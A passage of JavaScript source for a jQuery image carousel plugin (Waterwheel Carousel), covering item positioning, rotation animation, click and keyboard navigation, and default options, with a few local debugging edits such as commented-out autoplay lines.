        * original dimensions.
        */
        function setOriginalItemDimensions() {
            data.itemsContainer.find('img').each(function () {
                if ($(this).data('original_width') == undefined || options.forcedImageWidth > 0) {
                    $(this).data('original_width', $(this).width());
                }
                if ($(this).data('original_height') == undefined || options.forcedImageHeight > 0) {
                    $(this).data('original_height', $(this).height());
                }
            });
        }

        /**
        * Users can pass in a specific width and height that should be applied to every image.
        * While this option can be used in conjunction with the image preloader, the intended
        * use case is for when the preloader is turned off and the images don't have defined
        * dimensions in CSS. The carousel needs dimensions one way or another to work properly.
        */
        function forceImageDimensionsIfEnabled() {
            if (options.forcedImageWidth && options.forcedImageHeight) {
                data.itemsContainer.find('img').each(function () {
                    $(this).width(options.forcedImageWidth);
                    $(this).height(options.forcedImageHeight);
                });
            }
        }

        /**
        * For each "visible" item slot (# of flanking items plus the middle),
        * we pre-calculate all of the properties that the item should possess while
        * occupying that slot. This saves us some time during the actual animation.
        */
        function preCalculatePositionProperties() {
            // The 0 index is the center item in the carousel
            var $firstItem = data.itemsContainer.find('img:first');

            data.calculations[0] = {
                distance: 0,
                offset: 0,
                opacity: 1
            }

            // Then, for each number of flanking items (plus one more, see below), we
            // perform the calcations based on our user options
            var horizonOffset = options.horizonOffset;
            var separation = options.separation;
            for (var i = 1; i <= options.flankingItems + 2; i++) {
                if (i > 1) {
                    horizonOffset *= options.horizonOffsetMultiplier;
                    separation *= options.separationMultiplier;
                }
                data.calculations[i] = {
                    distance: data.calculations[i - 1].distance + separation,
                    offset: data.calculations[i - 1].offset + horizonOffset,
                    opacity: 1
                }
            }
            // We performed 1 extra set of calculations above so that the items that
            // are moving out of sight (based on # of flanking items) gracefully animate there
            // However, we need them to animate to hidden, so we set the opacity to 0 for
            // that last item
            if (options.edgeFadeEnabled) {
                data.calculations[options.flankingItems + 1].opacity = 0;
            } else {
                data.calculations[options.flankingItems + 1] = {
                    distance: 0,
                    offset: 0,
                    opacity: 0
                }
            }
        }

        /**
        * Here we prep the carousel and its items, like setting default CSS
        * attributes. All items start in the middle position by default
        * and will "fan out" from there during the first animation
        */
        function setupCarousel() {
            // Fill in a data array with jQuery objects of all the images
            data.items = data.itemsContainer.find('img');
            for (var i = 0; i < data.totalItems; i++) {
                data.items[i] = $(data.items[i]);
            }

            // May need to set the horizon if it was set to auto
            if (options.horizon === 0) {
                if (options.orientation === 'horizontal') {
                    options.horizon = data.containerHeight / 2;
                } else {
                    options.horizon = data.containerWidth / 2;
                }
            }

            // Default all the items to the center position
            data.itemsContainer
        .css('position', 'relative')
        .find('img')
          .each(function () {
              // Figure out where the top and left positions for center should be
              var centerPosLeft, centerPosTop;
              if (options.orientation === 'horizontal') {
                  centerPosLeft = (data.containerWidth / 2) - ($(this).data('original_width') / 2);
                  centerPosTop = options.horizon - ($(this).data('original_height') / 2);
              } else {
                  centerPosLeft = options.horizon - ($(this).data('original_width') / 2);
                  centerPosTop = (data.containerHeight / 2) - ($(this).data('original_height') / 2);
              }
              //centerPosLeft
              $(this)
              // Apply positioning and layering to the images
              .css({
                  'left': centerPosLeft,
                  'top': centerPosTop,
                  'visibility': 'visible',
                  'position': 'absolute',
                  'z-index': 0,
                  'opacity': 0
              })
              // Give each image a data object so it remembers specific data about
              // it's original form
              .data({
                  top: centerPosTop,
                  left: centerPosLeft,
                  oldPosition: 0,
                  currentPosition: 0,
                  depth: 0,
                  opacity: 0
              })
              // The image has been setup... Now we can show it
              .show();
          });
        }

        /**
        * All the items to the left and right of the center item need to be
        * animated to their starting positions. This function will
        * figure out what items go where and will animate them there
        */
        function setupStarterRotation() {
            options.startingItem = (options.startingItem === 0) ? Math.round(data.totalItems / 2) : options.startingItem;

            data.rightItemsCount = Math.ceil((data.totalItems - 1) / 2);
            data.leftItemsCount = Math.floor((data.totalItems - 1) / 2);

            // We are in effect rotating the carousel, so we need to set that
            data.carouselRotationsLeft = 1;

            // Center item
            moveItem(data.items[options.startingItem - 1], 0);
            data.items[options.startingItem - 1].css('opacity', 1);

            // All the items to the right of center
            var itemIndex = options.startingItem - 1;
            for (var pos = 1; pos <= data.rightItemsCount; pos++) {
                (itemIndex < data.totalItems - 1) ? itemIndex += 1 : itemIndex = 0;

                data.items[itemIndex].css('opacity', 1);
                moveItem(data.items[itemIndex], pos);
            }

            // All items to left of center
            var itemIndex = options.startingItem - 1;
            for (var pos = -1; pos >= data.leftItemsCount * -1; pos--) {
                (itemIndex > 0) ? itemIndex -= 1 : itemIndex = data.totalItems - 1;

                data.items[itemIndex].css('opacity', 1);
                moveItem(data.items[itemIndex], pos);
            }
        }

        /**
        * Given the item and position, this function will calculate the new data
        * for the item. One the calculations are done, it will store that data in
        * the items data object
        */
        function performCalculations($item, newPosition) {
            var newDistanceFromCenter = Math.abs(newPosition);

            // Distance to the center
            if (newDistanceFromCenter < options.flankingItems + 1) {
                var calculations = data.calculations[newDistanceFromCenter];
            } else {
                var calculations = data.calculations[options.flankingItems + 1];
            }

            var distanceFactor = Math.pow(options.sizeMultiplier, newDistanceFromCenter)
            var newWidth = distanceFactor * $item.data('original_width');
            var newHeight = distanceFactor * $item.data('original_height');
            var widthDifference = Math.abs($item.width() - newWidth);
            var heightDifference = Math.abs($item.height() - newHeight);

            var newOffset = calculations.offset
            var newDistance = calculations.distance;
            if (newPosition < 0) {
                newDistance *= -1;
            }

            if (options.orientation == 'horizontal') {
                var center = data.containerWidth / 2;
                var newLeft = center + newDistance - (newWidth / 2);
                var newTop = options.horizon - newOffset - (newHeight / 2);
            } else {
                var center = data.containerHeight / 2;
                var newLeft = options.horizon - newOffset - (newWidth / 2);
                var newTop = center + newDistance - (newHeight / 2);
            }

            var newOpacity;
            if (newPosition === 0) {
                newOpacity = 1;
            } else {
                newOpacity = calculations.opacity;
            }

            // Depth will be reverse distance from center
            var newDepth = options.flankingItems + 2 - newDistanceFromCenter;

            $item.data('width', newWidth);
            $item.data('height', newHeight);
            $item.data('top', newTop);
            $item.data('left', newLeft);
            $item.data('oldPosition', $item.data('currentPosition'));
            $item.data('depth', newDepth);
            $item.data('opacity', newOpacity);
        }

        function moveItem($item, newPosition) {
            // Only want to physically move the item if it is within the boundaries
            // or in the first position just outside either boundary

            if (Math.abs(newPosition) <= options.flankingItems + 1) {
                performCalculations($item, newPosition);

                data.itemsAnimating++;
                if ($item.data().left == 100) {
                    $item.data().left = 20;
                } else if ($item.data().left == 450) {
                    $item.data().left = 520;
                }
                //alert($item.data().left);
                $item
          .css('z-index', $item.data().depth)
                // Animate the items to their new position values
          .animate({
              left: $item.data().left,
              width: $item.data().width,
              height: $item.data().height,
              top: $item.data().top,
              opacity: $item.data().opacity
          }, data.currentSpeed, options.animationEasing, function () {
              // Animation for the item has completed, call method
              itemAnimationComplete($item, newPosition);
          });

            } else {
                $item.data('currentPosition', newPosition)
                // Move the item to the 'hidden' position if hasn't been moved yet
                // This is for the intitial setup
                if ($item.data('oldPosition') === 0) {
                    $item.css({
                        'left': $item.data().left,
                        'width': $item.data().width,
                        'height': $item.data().height,
                        'top': $item.data().top,
                        'opacity': $item.data().opacity,
                        'z-index': $item.data().depth
                    });
                }
            }

        }

        /**
        * This function is called once an item has finished animating to its
        * given position. Several different statements are executed here, such as
        * dealing with the animation queue
        */
        function itemAnimationComplete($item, newPosition) {
            data.itemsAnimating--;

            $item.data('currentPosition', newPosition);

            // Keep track of what items came and left the center position,
            // so we can fire callbacks when all the rotations are completed
            if (newPosition === 0) {
                data.currentCenterItem = $item;
            }

            // all items have finished their rotation, lets clean up
            if (data.itemsAnimating === 0) {
                data.carouselRotationsLeft -= 1;
                data.currentlyMoving = false;

                // If there are still rotations left in the queue, rotate the carousel again
                // we pass in zero because we don't want to add any additional rotations
                if (data.carouselRotationsLeft > 0) {
                    rotateCarousel(0);
                    // Otherwise there are no more rotations and...
                } else {
                    // Reset the speed of the carousel to original
                    data.currentSpeed = options.speed;

                    data.currentCenterItem.addClass(options.activeClassName);

                    if (data.performingSetup === false) {
                        options.movedToCenter(data.currentCenterItem);
                        options.movedFromCenter(data.previousCenterItem);
                    }

                    data.performingSetup = false;
                    // reset & initate the autoPlay
                    autoPlay();
                }
            }
        }

        /**
        * Function called to rotate the carousel the given number of rotations
        * in the given direciton. Will check to make sure the carousel should
        * be able to move, and then adjust speed and move items
        */
        function rotateCarousel(rotations) {
            // Check to see that a rotation is allowed
            if (data.currentlyMoving === false) {

                // Remove active class from the center item while we rotate
                data.currentCenterItem.removeClass(options.activeClassName);

                data.currentlyMoving = true;
                data.itemsAnimating = 0;
                data.carouselRotationsLeft += rotations;

                if (options.quickerForFurther === true) {
                    // Figure out how fast the carousel should rotate
                    if (rotations > 1) {
                        data.currentSpeed = options.speed / rotations;
                    }
                    // Assure the speed is above the minimum to avoid weird results
                    data.currentSpeed = (data.currentSpeed < 100) ? 100 : data.currentSpeed;
                }

                // Iterate thru each item and move it
                for (var i = 0; i < data.totalItems; i++) {
                    var $item = $(data.items[i]);
                    var currentPosition = $item.data('currentPosition');

                    var newPosition;
                    if (data.currentDirection == 'forward') {
                        newPosition = currentPosition - 1;
                    } else {
                        newPosition = currentPosition + 1;
                    }
                    // We keep both sides as even as possible to allow circular rotation to work.
                    // We will "wrap" the item arround to the other side by negating its current position
                    var flankingAllowance = (newPosition > 0) ? data.rightItemsCount : data.leftItemsCount;
                    if (Math.abs(newPosition) > flankingAllowance) {
                        newPosition = currentPosition * -1;
                        // If there's an uneven number of "flanking" items, we need to compenstate for that
                        // when we have an item switch sides. The right side will always have 1 more in that case
                        if (data.totalItems % 2 == 0) {
                            newPosition += 1;
                        }
                    }

                    moveItem($item, newPosition);
                }
            }
        }

        /**
        * The event handler when an image within the carousel is clicked
        * This function will rotate the carousel the correct number of rotations
        * to get the clicked item to the center, or will fire the custom event
        * the user passed in if the center item is clicked
        */
        $(this).find('img').bind("click", function () {
            var itemPosition = $(this).data().currentPosition;

            if (options.imageNav == false) {
                return;
            }
            // Don't allow hidden items to be clicked
            if (Math.abs(itemPosition) >= options.flankingItems + 1) {
                return;
            }
            // Do nothing if the carousel is already moving
            if (data.currentlyMoving) {
                return;
            }

            data.previousCenterItem = data.currentCenterItem;

            // Remove autoplay
            /*  zhengxiu
            autoPlay(true);
            options.autoPlay = 0; */

            var rotations = Math.abs(itemPosition);
            if (itemPosition == 0) {
                options.clickedCenter($(this));
            } else {
                // Fire the 'moving' callbacks
                options.movingFromCenter(data.currentCenterItem);
                options.movingToCenter($(this));
                if (itemPosition < 0) {
                    data.currentDirection = 'backward';
                    rotateCarousel(rotations);
                } else if (itemPosition > 0) {
                    data.currentDirection = 'forward';
                    rotateCarousel(rotations);
                }
            }
        });
        $(this).find('.tt').bind("mouseover", function () {
            console.log('test');
            var itemPosition = $(this).data().currentPosition;

            clearTimeout(data.autoPlayTimer);
            //  autoPlay(false);
        });
        $(this).find('.tt').bind("mouseout", function () {
            var itemPosition = $(this).data().currentPosition;
            autoPlay(false);
        });

        /**
        * The user may choose to wrap the images is link tags. If they do this, we need to
        * make sure that they aren't active for certain situations
        */
        $(this).find('a').bind("click", function (event) {
            var isCenter = $(this).find('img').data('currentPosition') == 0;
            // should we disable the links?
            if (options.linkHandling === 1 || // turn off all links
          (options.linkHandling === 2 && !isCenter)) // turn off all links except center
            {
                event.preventDefault();
                return false;
            }
        });

        function nextItemFromCenter() {
            var $next = data.currentCenterItem.next();
            if ($next.length <= 0) {
                $next = data.currentCenterItem.parent().children().first();
            }
            return $next;
        }

        function prevItemFromCenter() {
            var $prev = data.currentCenterItem.prev();
            if ($prev.length <= 0) {
                $prev = data.currentCenterItem.parent().children().last();
            }
            return $prev;
        }

        /**
        * Intiate a move of the carousel in either direction. Takes care of firing
        * the 'moving' callbacks
        */
        function moveOnce(direction) {
            if (data.currentlyMoving === false) {
                data.previousCenterItem = data.currentCenterItem;

                options.movingFromCenter(data.currentCenterItem);
                if (direction == 'backward') {
                    options.movingToCenter(prevItemFromCenter());
                    data.currentDirection = 'backward';
                } else if (direction == 'forward') {
                    options.movingToCenter(nextItemFromCenter());
                    data.currentDirection = 'forward';
                }
            }

            rotateCarousel(1);
        }

        /**
        * Navigation with arrow keys
        */
        $(document).keydown(function (e) {
            if (options.keyboardNav) {
                // arrow left or up
                if ((e.which === 37 && options.orientation == 'horizontal') || (e.which === 38 && options.orientation == 'vertical')) {
                    autoPlay(true);
                    options.autoPlay = 0;
                    moveOnce('backward');
                    // arrow right or down
                } else if ((e.which === 39 && options.orientation == 'horizontal') || (e.which === 40 && options.orientation == 'vertical')) {
                    autoPlay(true);
                    options.autoPlay = 0;
                    moveOnce('forward');
                }
                // should we override the normal functionality for the arrow keys?
                if (options.keyboardNavOverride && (
            (options.orientation == 'horizontal' && (e.which === 37 || e.which === 39)) ||
            (options.orientation == 'vertical' && (e.which === 38 || e.which === 40))
          )) {
                    e.preventDefault();
                    return false;
                }
            }
        });

        /**
        * Public API methods
        */
        this.reload = function (newOptions) {
            if (typeof newOptions === "object") {
                var combineDefaultWith = newOptions;
            } else {
                var combineDefaultWith = {};
            }
            options = $.extend({}, $.fn.waterwheelCarousel.defaults, newOptions);

            initializeCarouselData();
            data.itemsContainer.find('img').hide();
            forceImageDimensionsIfEnabled();

            preload(function () {
                setOriginalItemDimensions();
                preCalculatePositionProperties();
                setupCarousel();
                setupStarterRotation();
            });
        }

        this.next = function () {
            /* zhengxiu
            autoPlay(true);
            options.autoPlay = 0; */

            moveOnce('forward');
        }
        this.prev = function () {
            /* zhengxiu
            autoPlay(true);
            options.autoPlay = 0; */

            moveOnce('backward');
        }

        this.reload(startingOptions);

        return this;
    };

    $.fn.waterwheelCarousel.defaults = {
        // number tweeks to change apperance
        startingItem: 1,   // item to place in the center of the carousel. Set to 0 for auto
        separation: 220, // distance between items in carousel
        separationMultiplier: 0.6, // multipled by separation distance to increase/decrease distance for each additional item
        horizonOffset: 0,   // offset each item from the "horizon" by this amount (causes arching)
        horizonOffsetMultiplier: 1,   // multipled by horizon offset to increase/decrease offset for each additional item
        sizeMultiplier: 0.7, // determines how drastically the size of each item changes
        opacityMultiplier: 0.8, // determines how drastically the opacity of each item changes
        horizon: 0,   // how "far in" the horizontal/vertical horizon should be set from the container wall. 0 for auto
        flankingItems: 3,   // the number of items visible on either side of the center                  

        // animation
        speed: 600,      // speed in milliseconds it will take to rotate from one to the next
        animationEasing: 'linear', // the easing effect to use when animating
        quickerForFurther: true,     // set to true to make animations faster when clicking an item that is far away from the center
        edgeFadeEnabled: false,    // when true, items fade off into nothingness when reaching the edge. false to have them move behind the center image

        // misc
        linkHandling: 2,                 // 1 to disable all (used for facebox), 2 to disable all but center (to link images out)
        autoPlay: 5000,                 // indicate the speed in milliseconds to wait before autorotating. 0 to turn off. Can be negative
        orientation: 'horizontal',      // indicate if the carousel should be 'horizontal' or 'vertical'
        activeClassName: 'carousel-center', // the name of the class given to the current item in the center
        keyboardNav: false,             // set to true to move the carousel with the arrow keys
        keyboardNavOverride: true,              // set to true to override the normal functionality of the arrow keys (prevents scrolling)
        imageNav: true,              // clicking a non-center image will rotate that image to the center

        // preloader
        preloadImages: true,  // disable/enable the image preloader. 
        forcedImageWidth: 0,     // specify width of all images; otherwise the carousel tries to calculate it
        forcedImageHeight: 0,     // specify height of all images; otherwise the carousel tries to calculate it

        // callback functions
        movingToCenter: $.noop, // fired when an item is about to move to the center position
        movedToCenter: $.noop, // fired when an item has finished moving to the center
        mousehoverCenter: $.noop, // fired when the center item has been clicked
        clickedCenter: $.noop, // fired when the center item has been clicked
        movingFromCenter: $.noop, // fired when an item is about to leave the center position
        movedFromCenter: $.noop  // fired when an item has finished moving from the center
    };

})(jQuery);
